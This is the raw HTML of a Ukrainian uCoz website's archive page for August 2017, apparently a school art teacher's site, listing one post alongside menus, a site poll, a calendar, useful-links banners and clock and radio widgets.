<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/biblioteka/0-9"><span>Бібліотека</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/internet_sajti_muzejiv_ta_kartinnikh_galerej_ukrajini/0-14"><span>Інтернет-сайти музеї...</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlinecams.blogspot.com/" target="_blank"><span>Веб-камери світу</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Фотоальбоми</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Гостьова книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://skvira-izo.ucoz.com/index/cikavi_vpravi/0-17"><span>Цікаві вправи</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://skvira-izo.ucoz.com/index/cikavi_vpravi/0-18"><span>Цікаві вправи</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/831/16.gif" border="0"></td></tr>
</table><br />

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td height="31" style="background:url('/.s/t/831/14.gif') #D8DCE1;color:#4F5D71;padding-left:15px;"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/831/15.gif');padding:3px 5px 0px 5px;"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всього: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Користувачів: <b>0</b></div><!-- </bc> --></div></td></tr>
<tr><td><img src="/.s/t/831/16.gif" border="0"></td></tr>
</table><br />

<!-- </block3> -->

<!-- <block4> -->
<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td height="31" style="background:url('/.s/t/831/14.gif') #D8DCE1;color:#4F5D71;padding-left:15px;"><b><!-- <bt> -->Відвідувачі<!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/831/15.gif');padding:3px 5px 0px 5px;"><!-- <bc> --><a href="http://www4.clustrmaps.com/user/92c105ba2"><img src="http://www4.clustrmaps.com/stats/maps-no_clusters/skvira-izo.ucoz.com--thumb.jpg" alt="Locations of visitors to this page" />
</a><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/831/16.gif" border="0"></td></tr>
</table><br />
<!-- </block4> -->

<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td height="31" style="background:url('/.s/t/831/14.gif') #D8DCE1;color:#4F5D71;padding-left:15px;"><b><!-- <bt> --><!--<s5207>-->Наше опитування<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/831/15.gif');padding:3px 5px 0px 5px;"><!-- <bc> --><script>function pollnow489(){document.getElementById('PlBtn489').disabled=true;_uPostForm('pollform489',{url:'/poll/',type:'POST'});}function polll489(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-489',type:'GET'});}</script><div id="pollBlock489"><form id="pollform489" onsubmit="pollnow489();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Оцініть мій сайт</b></div>
				<div class="pollAns"><div class="answer"><input id="a4891" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4891">Відмінно</label></div>
<div class="answer"><input id="a4892" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4892">Добре</label></div>
<div class="answer"><input id="a4893" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4893">Непогано</label></div>
<div class="answer"><input id="a4894" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4894">Погано</label></div>
<div class="answer"><input id="a4895" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4895">Жахливо</label></div>

					<div id="pollSbm489" class="pollButton"><input class="pollBut" id="PlBtn489" type="submit" value="Оцінити" /></div>
					<input type="hidden" name="ssid" value="637205342406112274216" />
					<input type="hidden" name="id"   value="1" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="489" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результати опитування',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Результати</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архів опитувань',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архів опитувань</a> </div>
				<div class="pollTot">Всього відповідей: <b>115</b></div>
			</div></form></div><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/831/16.gif" border="0"></td></tr>
</table><br />

<!-- </block5> -->

<!-- <block6> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td height="31" style="background:url('/.s/t/831/14.gif') #D8DCE1;color:#4F5D71;padding-left:15px;"><b><!-- <bt> --><!--<s5158>-->Форма входу<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/831/15.gif');padding:3px 5px 0px 5px;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=dskvira-izo&ref='+escape(location.protocol + '//' + ('skvira-izo.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Увійти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Увійти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Увійти через Google" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/831/16.gif" border="0"></td></tr>
</table><br />

<!-- </block6> -->

<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td height="31" style="background:url('/.s/t/831/14.gif') #D8DCE1;color:#4F5D71;padding-left:15px;"><b><!-- <bt> --><!--<s3163>-->Пошук<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/831/15.gif');padding:3px 5px 0px 5px;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Знайти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
<tr><td><img src="/.s/t/831/16.gif" border="0"></td></tr>
</table><br />

<!-- </block7> -->
<!--/U1CLEFTER1Z-->
</td>

<td valign="top" style="padding:0px 20px 0px 20px;">
<table border="0" cellpadding="5" cellspacing="0" width="100%"><tr><td><!-- <body> --><a href="http://skvira-izo.ucoz.com/"><!--<s5176>-->Головна<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2017-00">2017</a> <span class="breadcrumb-sep">&raquo;</span> <span class="breadcrumb-curr">Серпень</span> <hr />
<div id="nativeroll_video_cont" style="display:none;"></div><table border="0" width="100%" cellspacing="1" cellpadding="2">
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2017-08-23">23 Серпня, Середа</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">08:29</span> <a class="archiveEntryTitleLink" href="/news/programa/2017-08-23-59">програма</a>  <span title="Коментарі" class="archiveEntryComms">(0)</span> </li></ul></td></tr></table><!-- </body> --></td></tr></table>
</td>


  
<td valign="top" width="190">
<!--U1DRIGHTER1Z-->
<!-- <block8> -->
<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td height="31" style="background:url('/.s/t/831/14.gif') #D8DCE1;color:#4F5D71;padding-left:15px;"><b><!-- <bt> -->Годинник<!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/831/15.gif');padding:3px 5px 0px 5px;"><!-- <bc> --><script language="JavaScript" src="http://xuxu.org.ua/i/140/190/ch284"></script><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/831/16.gif" border="0"></td></tr>
</table><br />
<!-- </block8> -->

<!-- <block9> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td height="31" style="background:url('/.s/t/831/14.gif') #D8DCE1;color:#4F5D71;padding-left:15px;"><b><!-- <bt> --><!--<s5171>-->Календар<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/831/15.gif');padding:3px 5px 0px 5px;"><div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Липень 2017" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2017-07">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2017-08">Серпень 2017</a> &nbsp;<a title="Вересень 2017" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2017-09">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Нд</td>
		</tr><tr><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td></tr><tr><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td></tr><tr><td align="center" class="calMday">14</td><td align="center" class="calMdayA">15</td><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td></tr><tr><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2017-08-23" title="1 Повідомлень">23</a></td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td></tr><tr><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table><!-- </bc> --></div></td></tr>
<tr><td><img src="/.s/t/831/16.gif" border="0"></td></tr>
</table><br />

<!-- </block9> -->

<!-- <block7967> -->
<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td height="31" style="background:url('/.s/t/831/14.gif') #D8DCE1;color:#4F5D71;padding-left:15px;"><b><!-- <bt> -->ІКТ технології<!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/831/15.gif');padding:3px 5px 0px 5px;"><!-- <bc> --><p><a href="http://learningapps.org/"><img alt="" height="84" src="[data-uri]" width="123" /></a></p>

<p><a href="http://rebus1.com/ua/index.php?item=history"><img alt="" height="38" src="[data-uri]" width="138" /></a></p>

<p><a class="otp-cap-logo" href="http://onlinetestpad.com/ru-ru/Default.aspx"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong><span class="sname"><span style="background-color:#00FF00;">Online Test Pad</span></span></strong></span></span> </a></p><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/831/16.gif" border="0"></td></tr>
</table><br />
<!-- </block7967> -->

<!-- <block10> -->
<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td height="31" style="background:url('/.s/t/831/14.gif') #D8DCE1;color:#4F5D71;padding-left:15px;"><b><!-- <bt> -->Корисні сайти<!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/831/15.gif');padding:3px 5px 0px 5px;"><!-- <bc> --><a href="http://skvira4s.ucoz.ua/" target="_blank"><img src="[data-uri]" alt="" height="41" width="144"></a>

<a href="http://www.mon.gov.ua/" target="_blank"><img src="//skviravo.ucoz.ru/4/bezymjannyj.bmp" alt="" height="58" width="150"></a>

<a href="http://www.kyiv-oblosvita.gov.ua/" target="_blank"><img src="//skviravo.ucoz.ru/4/13.jpg" height="54" width="150"></a>

<a href="http://bestlessons.at.ua/" target="_blank"><img src="http://kristti.com.ua/img/banner/7.jpg" height="68" width="175"></a>

<a href="//skviravo.ucoz.ru/" target="_blank"><img src="http://www.lyceum.in.ua/wp-content/uploads/2012/10/vo.gif" alt="Відділ освіти Сквирської РДА" title="Відділ освіти Сквирської районної державної адміністрації" height="54" width="151"></a>

<a href="http://www.teacherjournal.com.ua/shkola.html" target="_blank"><img src="[data-uri]" alt="" height="45" width="134"></a>

<a href="http://e-ranok.com.ua/index.html" target="_blank"><img src="[data-uri]" alt="" height="50" width="143"></a><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/831/16.gif" border="0"></td></tr>
</table><br />
<!-- </block10> -->

<!-- <block6840> -->
<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td height="31" style="background:url('/.s/t/831/14.gif') #D8DCE1;color:#4F5D71;padding-left:15px;"><b><!-- <bt> -->Онлайн радіо<!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/831/15.gif');padding:3px 5px 0px 5px;"><!-- <bc> --><script language="JavaScript" src="http://101widgets.com/05000219/180/220"></script><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/831/16.gif" border="0"></td></tr>
</table><br />
<!-- </block6840> -->

<!-- <block11> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td height="31" style="background:url('/.s/t/831/14.gif') #D8DCE1;color:#4F5D71;padding-left:15px;"><b><!-- <bt> --><!--<s5347>-->Архів записів<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/831/15.gif');padding:3px 5px 0px 5px;"><!-- <bc> --><ul class="archUl"><li class="archLi"><a class="archLink" href="/news/2013-01">2013 Січень</a></li><li class="archLi"><a class="archLink" href="/news/2013-02">2013 Лютий</a></li><li class="archLi"><a class="archLink" href="/news/2013-03">2013 Березень</a></li><li class="archLi"><a class="archLink" href="/news/2013-04">2013 Квітень</a></li><li class="archLi"><a class="archLink" href="/news/2013-05">2013 Травень</a></li><li class="archLi"><a class="archLink" href="/news/2013-06">2013 Червень</a></li><li class="archLi"><a class="archLink" href="/news/2013-07">2013 Липень</a></li><li class="archLi"><a class="archLink" href="/news/2013-10">2013 Жовтень</a></li><li class="archLi"><a class="archLink" href="/news/2013-11">2013 Листопад</a></li><li class="archLi"><a class="archLink" href="/news/2014-09">2014 Вересень</a></li><li class="archLi"><a class="archLink" href="/news/2014-10">2014 Жовтень</a></li><li class="archLi"><a class="archLink" href="/news/2014-11">2014 Листопад</a></li><li class="archLi"><a class="archLink" href="/news/2015-10">2015 Жовтень</a></li><li class="archLi"><a class="archLink" href="/news/2016-01">2016 Січень</a></li><li class="archLi"><a class="archLink" href="/news/2016-08">2016 Серпень</a></li><li class="archLi"><a class="archLink" href="/news/2016-10">2016 Жовтень</a></li><li class="archLi"><a class="archLink" href="/news/2016-11">2016 Листопад</a></li><li class="archLi"><a class="archLink" href="/news/2016-12">2016 Грудень</a></li><li class="archLi"><a class="archLink" href="/news/2017-04">2017 Квітень</a></li><li class="archLi"><a class="archLink" href="/news/2017-08">2017 Серпень</a></li><li class="archLi"><a class="archLink" href="/news/2017-09">2017 Вересень</a></li><li class="archLi"><a class="archLink" href="/news/2018-01">2018 Січень</a></li><li class="archLi"><a class="archLink" href="/news/2018-03">2018 Березень</a></li></ul><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/831/16.gif" border="0"></td></tr>
</table><br />

<!-- </block11> -->

<!-- <block12> -->

<!-- </block12> -->

<!-- <block13> -->

<!-- </block13> -->
<!--/U1DRIGHTER1Z-->
</td>
 
</tr>
</table>
<!-- </middle> -->
</td></tr></table>
</div>

<!--U1BFOOTER1Z-->
<table border="0" cellpadding="0" cellspacing="0" width="90%" height="26" align="center" style="background:url('/.s/t/831/17.gif');">
<tr><td width="11"><img src="/.s/t/831/18.gif" border="0"></td><td align="center" width="50%"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --></td><td align="center" width="50%"><!-- "' --><span class="pbp1_EId">Зробити <a href="https://www.ucoz.net/">безкоштовний сайт</a> з <a href="https://www.ucoz.net/">uCoz</a></span></td><td width="12"><img src="/.s/t/831/19.gif" border="0"></td></tr>
</table>
<br />
<!--/U1BFOOTER1Z-->

</body>

</html>


<!-- 0.04777 (s754) -->